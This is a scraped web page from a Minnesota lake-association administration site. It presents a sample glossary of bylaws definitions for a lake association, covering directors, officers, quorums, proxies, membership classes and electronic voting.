218px\"  alt=\"\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\">Otter Tail County Shoreland And Septic System Ordinances Survey Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_696355aa88a91","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_696355aa88a91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dockregulationsbalance\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dock Regulations Balance  Public Water Use And Protection\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dock Regulations Balance  Public Water Use And Protection\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dockregulationsbalance\/\" rel=\"bookmark\" title=\"Dock Regulations Balance  Public Water Use And Protection\">Dock Regulations Balance  Public Water Use And Protection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/minnesotainvasivespecieslaws\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Minnesota invasive species laws\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Minnesota invasive species laws\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/minnesotainvasivespecieslaws\/\" rel=\"bookmark\" title=\"Minnesota invasive species laws\">Minnesota invasive species laws<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_696355aa88a91","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_696355aa88a91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\">Otter Tail County Shoreland And Septic System Ordinances Survey Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/openburning\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Open Burning OTC\"><img width=\"195\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Solid-waste-1-195x150.jpg\"   alt=\"\" title=\"Open Burning OTC\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/openburning\/\" rel=\"bookmark\" title=\"Open Burning OTC\">Open Burning OTC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_696355aa88a91","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_23_696355aa88a91" id="td_uid_24_696355aa89a4a" data-td_block_id="td_uid_23_696355aa88a91" data-td_filter_value="" href="https://lakeadmin.org/category/regulation/">All</a><a class="mega-menu-sub-cat-td_uid_23_696355aa88a91"  id="td_uid_25_696355aa89a6b" data-td_block_id="td_uid_23_696355aa88a91" data-td_filter_value="27" href="https://lakeadmin.org/category/regulation/dnr/">DNR</a><a class="mega-menu-sub-cat-td_uid_23_696355aa88a91"  id="td_uid_26_696355aa89a87" data-td_block_id="td_uid_23_696355aa88a91" data-td_filter_value="26" href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a></div></div><div id=td_uid_23_696355aa88a91 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" class="td-image-wrap" title="DNR Shoreland Classifications"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DNR Shoreland Classifications" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" title="DNR Shoreland Classifications">DNR Shoreland Classifications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/mnlakeorganizationsandagencies/" rel="bookmark" class="td-image-wrap" title="Minnesota Lake Organizations and Agencies"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Minnesota Lake Organizations and Agencies" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/mnlakeorganizationsandagencies/" rel="bookmark" title="Minnesota Lake Organizations and Agencies">Minnesota Lake Organizations and Agencies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/ottertailcountyshorelandandseptic-systemordinancessurveyresults/" rel="bookmark" class="td-image-wrap" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/ottertailcountyshorelandandseptic-systemordinancessurveyresults/" rel="bookmark" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results">Otter Tail County Shoreland And Septic System Ordinances Survey Results</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696355aa88a91" data-td_block_id="td_uid_23_696355aa88a91"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696355aa88a91" data-td_block_id="td_uid_23_696355aa88a91"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-860"><a href="https://lakeadmin.org/general-interest/">General Interest</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_696355aa8ed93_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_27_696355aa8ed93" ><script>var block_td_uid_27_696355aa8ed93 = new tdBlock();
block_td_uid_27_696355aa8ed93.id = "td_uid_27_696355aa8ed93";
block_td_uid_27_696355aa8ed93.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_27_696355aa8ed93_rand","tdc_css_class":"td_uid_27_696355aa8ed93_rand","tdc_css_class_style":"td_uid_27_696355aa8ed93_rand_style"}';
block_td_uid_27_696355aa8ed93.td_column_number = "3";
block_td_uid_27_696355aa8ed93.block_type = "td_block_mega_menu";
block_td_uid_27_696355aa8ed93.post_count = "5";
block_td_uid_27_696355aa8ed93.found_posts = "8";
block_td_uid_27_696355aa8ed93.header_color = "";
block_td_uid_27_696355aa8ed93.ajax_pagination_infinite_stop = "";
block_td_uid_27_696355aa8ed93.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_27_696355aa8ed93);
</script><div id=td_uid_27_696355aa8ed93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/get-the-lead-out/" rel="bookmark" class="td-image-wrap" title="Get The Lead Out"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Get The Lead Out" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/get-the-lead-out/" rel="bookmark" title="Get The Lead Out">Get The Lead Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/balancing-road-safety-with-road-salt/" rel="bookmark" class="td-image-wrap" title="Balancing Road Safety With Road Salt"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Balancing Road Safety With Road Salt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/balancing-road-safety-with-road-salt/" rel="bookmark" title="Balancing Road Safety With Road Salt">Balancing Road Safety With Road Salt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/radonpoisoning/" rel="bookmark" class="td-image-wrap" title="Am I At Risk for Radon Poisoning?"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Am I At Risk for Radon Poisoning?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/radonpoisoning/" rel="bookmark" title="Am I At Risk for Radon Poisoning?">Am I At Risk for Radon Poisoning?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/bigsunfishstunted/" rel="bookmark" class="td-image-wrap" title="Releasing big sunfish helps protect  against stunted population"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-100x70.jpg 100w, https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-564x385.jpg 564w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Releasing big sunfish helps protect  against stunted population" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/bigsunfishstunted/" rel="bookmark" title="Releasing big sunfish helps protect  against stunted population">Releasing big sunfish helps protect  against stunted population</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696355aa8ed93" data-td_block_id="td_uid_27_696355aa8ed93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696355aa8ed93" data-td_block_id="td_uid_27_696355aa8ed93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://lakeadmin.org/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lakeadmin.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Administration" class="entry-crumb" href="https://lakeadmin.org/category/administration/">Administration</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bylaws Definitions SAMPLE</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-481" class="post-481 post type-post status-publish format-standard has-post-thumbnail category-administration category-associationcreation category-lakeassociations category-organizationcreation category-organizationform" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Bylaws Definitions SAMPLE</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://lakeadmin.org/wp-content/uploads/2019/09/Bylaws-Definitions-2.jpg" data-caption=""><img width="304" height="159" class="entry-thumb td-modal-image" src="https://lakeadmin.org/wp-content/uploads/2019/09/Bylaws-Definitions-2.jpg" srcset="https://lakeadmin.org/wp-content/uploads/2019/09/Bylaws-Definitions-2.jpg 304w, https://lakeadmin.org/wp-content/uploads/2019/09/Bylaws-Definitions-2-300x157.jpg 300w" sizes="(max-width: 304px) 100vw, 304px" alt="" title="Bylaws Definitions 2"/></a></div>            </div>

            
<p>It is common in organizational documents to have a section on definitions of terms used.  Definitions reduce ambiguity of understanding.  </p>



<p>Contact <a href="mailto:lakehelp2@gmail.com" target="_blank" rel="noreferrer noopener" aria-label="lakehelp2@gmail.com (opens in a new tab)">lakehelp2@gmail.com</a> for more information</p>



<ul class="wp-block-list"><li>Active Directors<ul><li>Directors who normally attend BOD Meetings</li></ul></li><li>Active Past President<ul><li>Past President and Member of Record</li></ul></li><li>Annual Budget<ul><li>Budget of Income, expenses and financial standing
prepared by the Treasurer and approved by the Members for the fiscal year</li></ul></li><li>Associate Membership<ul><li>Membership classification for Membership not
technically representing a property owner but one that possesses the same
appearance and role as a property owner</li></ul></li><li>Association Agent<ul><li>Representative acting on behalf of the
Association</li></ul></li><li>Association Bylaws<ul><li>Rules, regulations and processes sanctioned
by the Members and enacted by the Association to provide the organizational structure
for its operation and management</li></ul></li><li>&nbsp;Association, Corporation<ul><li>XXXXX Lake Association</li></ul></li><li>Board of Directors, Board, BOD<ul><li>Directors elected by the Members to manage
the Association per the powers and authority provided for in the Bylaws</li></ul></li><li>Board of Directors Handbook<ul><li>Supplementary document of processes and
procedures to be managed by the BOD by virtue of the Bylaws</li></ul></li><li>BOD Meeting Minutes<ul><li>Permanent record of official actions and
decisions of the BOD</li></ul></li><li>BOD Meeting Votes<ul><li>Official decisions at BOD meetings recorded
in Minutes as Votes</li></ul></li><li>Committee<ul><li>Group of individuals organized for a specific
purpose of the Association sanctioned by the Board</li></ul></li><li>Corporate Office, Office<ul><li>Corporation position having official capacity
or function</li></ul></li><li>Director<ul><li>Member of BOD elected by Members</li></ul></li><li>Director Proxy<ul><li>Certified assignment of rights of a Director
to vote at Board Meetings</li></ul></li><li>Director Quorum<ul><li>Minimum number of Directors required to conduct
BOD business</li></ul></li><li>Electronic Voting<ul><li>Member or Director collection and
complilation of votes on qustions using email, web polling forms or other
electronic media</li></ul></li><li>Email<ul><li>Traditional electronic communication</li></ul></li><li>Email Alternative<ul><li>If the Member does not use Email, an
alternate method of Association communication will be managed by the
Association Secretary</li></ul></li><li>Executive Committee<ul><li>Committee empowered by the Bylaws to conduct
business of the Board subject to ratification by the Board</li></ul></li><li>Meetings<ul><li>Any assembly of Members, Committee members,
Directors or Officers for the purpose of conducting Association business</li></ul></li><li>Member Agent<ul><li>Representatives acting on behalf of the
Member to the Association</li></ul></li><li>Member Attorney in Fact<ul><li>Person certified to represent a Member to the
Association by&nbsp; Power of Attorney</li></ul></li><li>Member Meeting Minutes<ul><li>Permanent record of official actions and
decisions of the Members</li></ul></li><li>Member Meeting Votes<ul><li>Official decisions at Member Meetings
recorded in Minutes as Votes</li></ul></li><li>Member of Record, Member<ul><li>Person representing the Membership for Voting
and otherwise representation to the Association</li></ul></li><li>Member Power of Attorney<ul><li>Certified assignment of rights of a Member to
an Attorney in Fact</li></ul></li><li>Member Proxy<ul><li>Certified assignment of rights of a Member to
vote at Meetings</li></ul></li><li>Member Quorum<ul><li>Minimum number of Members required to conduct
business at Member Meetings</li></ul></li><li>Member Referendum<ul><li>Member Vote on a specific question conducted
outside of a Regular or Special Meeting</li></ul></li><li>Membership<ul><li>Association designation of a Member</li></ul></li><li>Membership fee<ul><li>Annual fee assessed by the Association for
Membership</li></ul></li><li>Minutes<ul><li>Record of actions and decisions of Meetings</li></ul></li><li>Non-owner Member<ul><li>Exception for a renter, leasholder or other
appropriate candidate as interpreted by the BOD and individually approved by the
BOD</li></ul></li><li>Notice of Meeting<ul><li>Advice to Members or Directors of Meetings</li></ul></li><li>XXXX Lake Association (XXXXX)<ul><li>Name of Association</li></ul></li><li>Officer<ul><li>President, Vice President, Secretary,
Treasurer, Others elected by the BOD</li></ul></li><li>Owner Member<ul><li>Owner of property with lakeshore on the lake</li></ul></li><li>President Elect<ul><li>President elected but not yet installed</li></ul></li><li>President, Chairman<ul><li>President of the Association, Chairman of the
BOD</li></ul></li><li>Property Owner<ul><li>Owner of property with lakeshore on the lake</li></ul></li><li>Secretary<ul><li>Office charged with all administrative record
keeping for the Association.&nbsp; May have
signature authority for the Association as directed by the BOD</li></ul></li><li>Tele-conference, Video-conference<ul><li>Audio/visual participation of Members or
Directors in Meetings</li></ul></li><li>Treasurer<ul><li>Officer charged with all financial
responsibilities of the Association</li></ul></li><li>Vice President<ul><li>President Second.&nbsp; Duties as assigned by Bylaws or BOD</li></ul></li><li>Virtual Special Meeting<ul><li>Special Meeting held in lieu of a physical
Meeting and facilitated y electronic means</li></ul></li></ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lakeadmin.org/author/lakeadmin/">John Kruse</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Kruse"></span><meta itemprop="datePublished" content="2019-09-28T13:54:00+00:00"><meta itemprop="dateModified" content="2020-01-29T14:50:05-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lakeadmin.org/bylawsdefinitionstemplate/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg"></span><meta itemprop="name" content="Lake Organization Administration"></span><meta itemprop="headline " content="Bylaws Definitions SAMPLE"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lakeadmin.org/wp-content/uploads/2019/09/Bylaws-Definitions-2.jpg"><meta itemprop="width" content="304"><meta itemprop="height" content="159"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://lakeadmin.org/category/administration/">Administration</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lakeadmin.org/category/ais/">AIS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://lakeadmin.org/category/regulation/dnr/">DNR</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lakeadmin.org/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lakeadmin.org/category/generalinterest/">General Interest</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://lakeadmin.org/category/howtodoit/">How To Do It</a>
</li>
